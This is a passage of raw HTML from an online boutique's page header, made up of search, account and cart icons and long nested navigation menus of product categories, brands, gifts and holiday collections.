//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=850 850w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=900 900w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=950 950w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1000 1000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1100 1100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1200 1200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1300 1300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1400 1400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1500 1500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1600 1600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1800 1800w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2000 2000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2200 2200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2400 2400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2600 2600w" 
  sizes="(max-width: 960px) 250px, 450px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div></a>
  </span>

        <div class="header__row-segment right">
          <a
    class="
      header__icon-touch
      header__icon-touch--search
      no-transition
    "
    href="/search"
    
      data-search
    
    aria-label="Open search modal"
    aria-controls="MainQuickSearch"
    aria-expanded="false"
  >
    <span
  class="icon-button icon-button-header-search  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-search ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.048 17.89a6.923 6.923 0 1 0 0-13.847 6.923 6.923 0 0 0 0 13.847z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="m16 16 4.308 4.308" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span
  class="icon-button icon-button-header-menu-close  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.462 6.479 5.538 19.402M5.538 6.479l12.924 12.923" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="6.667" stroke-linejoin="round"/></svg>
</span>

  </span>
</span>

  </a>
<a
    class="header__icon-touch header__icon-touch--account"
    href="/account"
    aria-label="Go to the account page"
  >
    <span
  class="icon-button icon-button-header-account  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-account ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.413a4.358 4.358 0 1 0 0-8.715 4.358 4.358 0 0 0 0 8.715zM3.488 20.857c0-3.085 1.594-5.61 5.26-5.61h6.503c3.667 0 5.261 2.525 5.261 5.61" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

  </a>
<a
    class="header__icon-touch no-transition"
    href="/cart"
    aria-label="Open cart modal"
    data-js-cart-icon
  >
    <span
  class="icon-button icon-button-header-shopping-cart  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-shopping-cart ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.148 11.479c-.101-1.428-.125-2.985-.296-4.57C15.577 4.37 14.372 2.64 12 2.64S8.423 4.37 8.148 6.908c-.171 1.586-.195 3.142-.296 4.57" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linejoin="bevel"/>
          <path d="M20.701 20.438V8.816H3.3v11.622H20.7z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span data-js-cart-count>0</span>
  </a>
        </div></div>
  </div>

  <div class="no-js-menu no-js-menu--desktop">
    <nav>
  <ul>
    
      <li>
        <a href="/collections/new">NEW</a>
      </li>
      
        <li>
          <a href="/collections/new">All New Arrivals</a>
        </li>
        
      
        <li>
          <a href="https://tarynphilip.com/collections/tops-3">Tops</a>
        </li>
        
      
        <li>
          <a href="https://tarynphilip.com/collections/bottoms-2">Bottoms</a>
        </li>
        
      
        <li>
          <a href="/collections/dresses">Dresses</a>
        </li>
        
      
        <li>
          <a href="/collections/new-intimates">Intimates</a>
        </li>
        
      
        <li>
          <a href="/collections/outerwear">Outerwear</a>
        </li>
        
      
        <li>
          <a href="/collections/accessories-1">Accessories</a>
        </li>
        
      
        <li>
          <a href="/collections/bath-and-body">Bath & Body</a>
        </li>
        
      
        <li>
          <a href="/collections/beauty">Beauty</a>
        </li>
        
      
        <li>
          <a href="/collections/men">Men's</a>
        </li>
        
      
        <li>
          <a href="/collections/home">Home Accessories</a>
        </li>
        
      
    
      <li>
        <a href="#"> SHOP</a>
      </li>
      
        <li>
          <a href="/collections/all-tops">All Tops</a>
        </li>
        
          <li>
            <a href="/collections/blazers">Blazers</a>
          </li>
          
        
          <li>
            <a href="/collections/cardigan">Cardigans</a>
          </li>
          
        
          <li>
            <a href="https://tarynphilip.com/collections/hoodies">Hoodies</a>
          </li>
          
        
          <li>
            <a href="/collections/shirts-t-shirts">Shirts & T-Shirts</a>
          </li>
          
        
          <li>
            <a href="/collections/tanks">Tanks and Sleeveless Tops</a>
          </li>
          
        
      
        <li>
          <a href="/collections/all-bottoms">All Bottoms</a>
        </li>
        
          <li>
            <a href="/collections/jeans">Jeans</a>
          </li>
          
        
          <li>
            <a href="/collections/joggers">Joggers and Leggings</a>
          </li>
          
        
          <li>
            <a href="/collections/pants">Pants</a>
          </li>
          
        
          <li>
            <a href="/collections/shorts">Shorts</a>
          </li>
          
        
          <li>
            <a href="/collections/skirts">Skirts</a>
          </li>
          
        
      
        <li>
          <a href="/collections/dresses">Dresses</a>
        </li>
        
          <li>
            <a href="/collections/mini">Mini Dresses</a>
          </li>
          
        
          <li>
            <a href="/collections/midi">Midi Dresses</a>
          </li>
          
        
          <li>
            <a href="/collections/maxi">Maxi</a>
          </li>
          
        
      
        <li>
          <a href="/collections/jumper-romper">One Pieces</a>
        </li>
        
          <li>
            <a href="/collections/jumpsuits-overalls">Jumpers and Rompers</a>
          </li>
          
        
          <li>
            <a href="/collections/swimwear">Swimwear</a>
          </li>
          
        
      
        <li>
          <a href="/collections/jewelry-1">Jewelry</a>
        </li>
        
          <li>
            <a href="/collections/earrings">Earrings</a>
          </li>
          
        
          <li>
            <a href="/collections/necklaces">Necklaces</a>
          </li>
          
        
          <li>
            <a href="/collections/rings">Rings</a>
          </li>
          
        
      
        <li>
          <a href="/collections/accessories">All Accessories</a>
        </li>
        
          <li>
            <a href="/collections/bags-purses">Bags & Purses</a>
          </li>
          
        
          <li>
            <a href="/collections/backpacks">Backpacks</a>
          </li>
          
        
          <li>
            <a href="/collections/clutches">Clutches</a>
          </li>
          
        
          <li>
            <a href="/collections/make-up-bags">Cosmetic Bags</a>
          </li>
          
        
          <li>
            <a href="/collections/guitar-straps">Guitar Straps</a>
          </li>
          
        
          <li>
            <a href="/collections/purse">Purses</a>
          </li>
          
        
          <li>
            <a href="/collections/stadium-clear-bags">Stadium Clear Bags</a>
          </li>
          
        
          <li>
            <a href="/collections/totes">Totes</a>
          </li>
          
        
          <li>
            <a href="/collections/headwear">Hats & Caps</a>
          </li>
          
        
          <li>
            <a href="/collections/wraps-and-scarves">Wraps & Scarves</a>
          </li>
          
        
      
        <li>
          <a href="/collections/hair-care-accessories">Hair Care & Accessories</a>
        </li>
        
          <li>
            <a href="/collections/fasteners">Fasteners</a>
          </li>
          
        
          <li>
            <a href="/collections/clean-hair">Clean Hair</a>
          </li>
          
        
          <li>
            <a href="/collections/styling">Styling</a>
          </li>
          
        
      
        <li>
          <a href="/collections/shoes">All Shoes</a>
        </li>
        
          <li>
            <a href="/collections/boots">Boots</a>
          </li>
          
        
          <li>
            <a href="/collections/sandals">Sandals and Flip Flops</a>
          </li>
          
        
          <li>
            <a href="/collections/wedges">Wedges</a>
          </li>
          
        
      
        <li>
          <a href="/collections/mens-wear">Men's Wear</a>
        </li>
        
          <li>
            <a href="/collections/mens-wear">Men's Wear</a>
          </li>
          
        
      
        <li>
          <a href="/collections/paperware">Paper & Desk Supplies</a>
        </li>
        
          <li>
            <a href="/collections/greeting-cards">Greeting Cards</a>
          </li>
          
        
          <li>
            <a href="/collections/note-cards">Note Cards</a>
          </li>
          
        
          <li>
            <a href="/collections/notebooks">Notebooks</a>
          </li>
          
        
          <li>
            <a href="/collections/note-pads">Note Pads</a>
          </li>
          
        
          <li>
            <a href="/collections/pens">Pens</a>
          </li>
          
        
          <li>
            <a href="/collections/stationery">All Stationery</a>
          </li>
          
        
      
        <li>
          <a href="/collections/activities">All Activities</a>
        </li>
        
          <li>
            <a href="/collections/books">Books</a>
          </li>
          
        
          <li>
            <a href="/collections/games">Games</a>
          </li>
          
        
          <li>
            <a href="/collections/lifestyle-decks">Lifestyle Decks</a>
          </li>
          
        
          <li>
            <a href="/collections/playing-cards">Playing Cards</a>
          </li>
          
        
          <li>
            <a href="/collections/puzzles">Puzzles</a>
          </li>
          
        
          <li>
            <a href="/collections/trivia-box-games">Trivia</a>
          </li>
          
        
          <li>
            <a href="/collections/misc">Misc</a>
          </li>
          
        
      
        <li>
          <a href="/collections/home">Home Accessories</a>
        </li>
        
          <li>
            <a href="/collections/home-fragrance">Home Fragrance</a>
          </li>
          
        
          <li>
            <a href="/collections/candles">Candles</a>
          </li>
          
        
          <li>
            <a href="/collections/diffusers">Diffusers</a>
          </li>
          
        
          <li>
            <a href="/collections/home-decor">Decor</a>
          </li>
          
        
          <li>
            <a href="/collections/throw-pillow">Throw Pillow</a>
          </li>
          
        
      
    
      <li>
        <a href="#">Brands</a>
      </li>
      
        <li>
          <a href="#">Apparel</a>
        </li>
        
          <li>
            <a href="/collections/bevy-flog">Bevy Flog</a>
          </li>
          
        
          <li>
            <a href="/collections/blanc-noir">Blanc Noir</a>
          </li>
          
        
          <li>
            <a href="/collections/bobi">Bobi</a>
          </li>
          
        
          <li>
            <a href="/collections/brodie-cashmere">Brodie Cashmere</a>
          </li>
          
        
          <li>
            <a href="/collections/chaser-brand">Chaser Brand</a>
          </li>
          
        
          <li>
            <a href="/collections/chrldr">CHRLDR</a>
          </li>
          
        
          <li>
            <a href="/collections/dl-1961">DL 1961</a>
          </li>
          
        
          <li>
            <a href="/collections/electric-rose">Electric & Rose</a>
          </li>
          
        
          <li>
            <a href="/collections/frank-eileen">Frank & Eileen</a>
          </li>
          
        
          <li>
            <a href="/collections/free-people"> Free People</a>
          </li>
          
        
          <li>
            <a href="/collections/margaret-oleary">Margaret O'Lear</a>
          </li>
          
        
          <li>
            <a href="/collections/marrakech">Marrakech</a>
          </li>
          
        
          <li>
            <a href="/collections/michael-stars">Michael Stars</a>
          </li>
          
        
          <li>
            <a href="/collections/pj-salvage">P.J. Salvage</a>
          </li>
          
        
          <li>
            <a href="/collections/rails">Rails</a>
          </li>
          
        
          <li>
            <a href="/collections/saltwater-luxe">Saltwater Luxe</a>
          </li>
          
        
          <li>
            <a href="/collections/spanx">Spanx</a>
          </li>
          
        
          <li>
            <a href="/collections/splendid">Splendid</a>
          </li>
          
        
          <li>
            <a href="/collections/stark-x">Stark x</a>
          </li>
          
        
          <li>
            <a href="/collections/wanakome">Wanakome</a>
          </li>
          
        
      
        <li>
          <a href="#">Accessories</a>
        </li>
        
          <li>
            <a href="/collections/caddis-eye-appliances">CADDIS Eye Appliances</a>
          </li>
          
        
          <li>
            <a href="/collections/chasing-portland">Chasing Portland</a>
          </li>
          
        
          <li>
            <a href="/collections/diff-charitable-eyewear">DIFF Charitable Eyewear</a>
          </li>
          
        
          <li>
            <a href="/collections/eat-my-socks">Eat My Socks</a>
          </li>
          
        
          <li>
            <a href="/collections/havaianas">Havaianas</a>
          </li>
          
        
          <li>
            <a href="/collections/hi-love-travel">Hi Love Travel</a>
          </li>
          
        
          <li>
            <a href="/collections/peter-grimm">Peter Grimm</a>
          </li>
          
        
          <li>
            <a href="/collections/sol-and-selene">Sol and Selene</a>
          </li>
          
        
          <li>
            <a href="/collections/think-royln">Think Royln</a>
          </li>
          
        
      
        <li>
          <a href="#">Beauty & Body</a>
        </li>
        
          <li>
            <a href="/collections/huxter">Huxter</a>
          </li>
          
        
          <li>
            <a href="/collections/jason-wu">Jason Wu</a>
          </li>
          
        
          <li>
            <a href="/collections/la-chatelaine">LA Chatelaine</a>
          </li>
          
        
          <li>
            <a href="/collections/los-angeles-salt-co">Los Angeles Salt Co.</a>
          </li>
          
        
          <li>
            <a href="/collections/make-up-erase">Makeup Eraser</a>
          </li>
          
        
          <li>
            <a href="/collections/michel-design-works">Michel Design Works</a>
          </li>
          
        
          <li>
            <a href="/collections/patchology">Patchology</a>
          </li>
          
        
          <li>
            <a href="/collections/spongelle">Spongelle</a>
          </li>
          
        
      
        <li>
          <a href="/collections/new-intimates">Intimates</a>
        </li>
        
          <li>
            <a href="/collections/boob-eez">boob-eez</a>
          </li>
          
        
          <li>
            <a href="/collections/hanky-panky">Hanky Panky</a>
          </li>
          
        
          <li>
            <a href="/collections/spanx-intimates">Spanx</a>
          </li>
          
        
      
        <li>
          <a href="#">Home Fragrance Brands</a>
        </li>
        
          <li>
            <a href="https://tarynphilip.com/collections/archipelago-1">Archipelago</a>
          </li>
          
        
          <li>
            <a href="/collections/cereria-molla">Cereria Molla</a>
          </li>
          
        
          <li>
            <a href="/collections/kobo-pure-soy-canldles">Kobo Pure Soy Candles</a>
          </li>
          
        
          <li>
            <a href="/collections/lafco">LAFCO</a>
          </li>
          
        
          <li>
            <a href="/collections/rewined-candles">Rewined Candles</a>
          </li>
          
        
          <li>
            <a href="/collections/voluspa">Voluspa</a>
          </li>
          
        
      
        <li>
          <a href="#">Jewelry</a>
        </li>
        
          <li>
            <a href="/collections/a-v-max">a.v. max</a>
          </li>
          
        
          <li>
            <a href="/collections/barberry-lace">Barberry & Lace</a>
          </li>
          
        
          <li>
            <a href="/collections/bluma-project">Bluma Project</a>
          </li>
          
        
          <li>
            <a href="/collections/fame-jewels">Fame Jewels</a>
          </li>
          
        
          <li>
            <a href="/collections/flanerie-by-maiq">Flânerie by MAIQ </a>
          </li>
          
        
          <li>
            <a href="/collections/flip-rings">Flip Rings</a>
          </li>
          
        
          <li>
            <a href="/collections/secret-box">Secret Box</a>
          </li>
          
        
          <li>
            <a href="/collections/sela-sage">Sela + Sage</a>
          </li>
          
        
          <li>
            <a href="/collections/sheila-fajl">Sheila Fajl</a>
          </li>
          
        
          <li>
            <a href="/collections/yellow-owl-workshop">Yellow Owl Workshop</a>
          </li>
          
        
      
        <li>
          <a href="#">Tasty Delights</a>
        </li>
        
          <li>
            <a href="/collections/durant-olive-mill">Durant Olive Mill</a>
          </li>
          
        
          <li>
            <a href="/collections/jacobsen-salt-co">Jacobsen Salt Co.</a>
          </li>
          
        
          <li>
            <a href="/collections/moonstruck">Moonstruck Chocolate</a>
          </li>
          
        
          <li>
            <a href="/collections/sugarfina">Sugarfina</a>
          </li>
          
        
      
        <li>
          <a href="#">Extra Brands</a>
        </li>
        
          <li>
            <a href="/collections/mad-man">Mad Man</a>
          </li>
          
        
          <li>
            <a href="/collections/modern-sprouts">Modern Sprout</a>
          </li>
          
        
          <li>
            <a href="/collections/safe-t-fire-extingusher">Safe-T Fire Extinguishers</a>
          </li>
          
        
          <li>
            <a href="/collections/santa-barbara-design">Santa Barbara Design</a>
          </li>
          
        
      
    
      <li>
        <a href="#"> Gifts</a>
      </li>
      
        <li>
          <a href="https://tarynphilip.com/collections/gifted-by-txp/gifted">Ready to Ship Gifts</a>
        </li>
        
      
        <li>
          <a href="https://tarynphilip.com/products/txp-gift-card">Gift Cards</a>
        </li>
        
      
        <li>
          <a href="/collections/greeting-cards">Greeting Cards</a>
        </li>
        
          <li>
            <a href="/collections/anniversary">Anniversary</a>
          </li>
          
        
          <li>
            <a href="/collections/baby-cards">Baby</a>
          </li>
          
        
          <li>
            <a href="/collections/birthday-cards">Birthday</a>
          </li>
          
        
          <li>
            <a href="/collections/congratulations-greeting">Congratulations</a>
          </li>
          
        
          <li>
            <a href="/collections/holiday-cards">Holiday</a>
          </li>
          
        
          <li>
            <a href="/collections/family">Family</a>
          </li>
          
        
          <li>
            <a href="/collections/dad">Dad</a>
          </li>
          
        
          <li>
            <a href="/collections/mom">Mom</a>
          </li>
          
        
          <li>
            <a href="/collections/extended-crew">Extended Crew</a>
          </li>
          
        
          <li>
            <a href="/collections/friendship">Friendship</a>
          </li>
          
        
          <li>
            <a href="/collections/misc-greeting-cards">Misc</a>
          </li>
          
        
          <li>
            <a href="/collections/sympathy">Sympathy</a>
          </li>
          
        
          <li>
            <a href="/collections/new-home">New Home</a>
          </li>
          
        
          <li>
            <a href="/collections/thank-you">Thank You</a>
          </li>
          
        
          <li>
            <a href="/collections/wedding">Wedding</a>
          </li>
          
        
      
    
      <li>
        <a href="#"> Wellness & Beauty</a>
      </li>
      
        <li>
          <a href="https://txp-rebalance.com/">TxP Rebalance</a>
        </li>
        
      
        <li>
          <a href="/collections/beauty">Beauty</a>
        </li>
        
          <li>
            <a href="/collections/facial-masks">Facial Masks</a>
          </li>
          
        
          <li>
            <a href="/collections/eye-masks">Eye Masks</a>
          </li>
          
        
          <li>
            <a href="https://tarynphilip.com/collections/facial-masks">Face Masks</a>
          </li>
          
        
          <li>
            <a href="/collections/bath-and-body">Bath & Body</a>
          </li>
          
        
          <li>
            <a href="/collections/body-creams-lotions">Body Creams & Lotions</a>
          </li>
          
        
          <li>
            <a href="/collections/spongelle">Spongelle</a>
          </li>
          
        
      
    
      <li>
        <a href="/collections/holiday">Holiday 2025</a>
      </li>
      
        <li>
          <a href="/collections/new-2025-holiday-gifts"> New 2025 Holiday</a>
        </li>
        
          <li>
            <a href="/collections/gifts-for-her">Gifts for Her</a>
          </li>
          
        
          <li>
            <a href="/collections/gifts-for-him">Gifts for Him</a>
          </li>
          
        
          <li>
            <a href="/collections/holiday-decor">Holiday Decor</a>
          </li>
          
        
          <li>
            <a href="/collections/holiday-candle">Holiday Candle</a>
          </li>
          
        
          <li>
            <a href="/collections/matches">Matches</a>
          </li>
          
        
          <li>
            <a href="/collections/novelty">Novelty Gifts</a>
          </li>
          
        
          <li>
            <a href="/collections/novelty-socks">Novelty Socks</a>
          </li>
          
        
      
        <li>
          <a href="/collections/floral-arrangements">Floral Arrangements</a>
        </li>
        
      
    
      <li>
        <a href="/collections/sale-items">Sale</a>
      </li>
      
    

        <li>
          <a href="https://tarynphilip.com/pages/about-us">About</a>
        </li>
        
      
        <li>
          <a href="/pages/faqs">FAQ & Help</a>
        </li>
        
      
        <li>
          <a href="/pages/collab">Collab</a>
        </li>
        
      
</ul>
</nav>

  </div>

  

<section
  class="
    drawer-menu
    
      animation
      animation--drawer-menu
    
  "
  data-drawer-menu
  data-scroll-lock-ignore
>
  <div class="drawer-menu__overlay" data-overlay></div>

  <div class="drawer-menu__panel">
    <div class="drawer-menu__bottom">
      <div class="drawer-menu__all-links" data-depth="0" data-all-links data-in-initial-position="true">
        <div class="drawer-menu__contents" data-scroll-lock-ignore>

          <div class="drawer-menu__main" data-main role="navigation">
            <div class="drawer-menu__links-wrapper animation--drawer-menu-item">
              <ul class="drawer-menu__primary-links" data-depth="0" data-primary-container="true">
                
                
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/new"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        NEW
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/new"
            
          >
            <span class="fs-body-300">NEW</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/new"
      
    >
      <span class="">
        All New Arrivals
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/tops-3"
      
    >
      <span class="">
        Tops
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/bottoms-2"
      
    >
      <span class="">
        Bottoms
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/dresses"
      
    >
      <span class="">
        Dresses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/new-intimates"
      
    >
      <span class="">
        Intimates
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/outerwear"
      
    >
      <span class="">
        Outerwear
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/accessories-1"
      
    >
      <span class="">
        Accessories
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bath-and-body"
      
    >
      <span class="">
        Bath & Body
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/beauty"
      
    >
      <span class="">
        Beauty
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/men"
      
    >
      <span class="">
        Men's
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/home"
      
    >
      <span class="">
        Home Accessories
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
         SHOP
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300"> SHOP</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/all-tops"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Tops
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/all-tops"
            
          >
            <span class="fs-body-300">All Tops</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/blazers"
      
    >
      <span class="">
        Blazers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/cardigan"
      
    >
      <span class="">
        Cardigans
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/hoodies"
      
    >
      <span class="">
        Hoodies
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/shirts-t-shirts"
      
    >
      <span class="">
        Shirts & T-Shirts
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/tanks"
      
    >
      <span class="">
        Tanks and Sleeveless Tops
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/all-bottoms"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Bottoms
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/all-bottoms"
            
          >
            <span class="fs-body-300">All Bottoms</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jeans"
      
    >
      <span class="">
        Jeans
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/joggers"
      
    >
      <span class="">
        Joggers and Leggings
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/pants"
      
    >
      <span class="">
        Pants
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/shorts"
      
    >
      <span class="">
        Shorts
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/skirts"
      
    >
      <span class="">
        Skirts
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/dresses"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Dresses
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
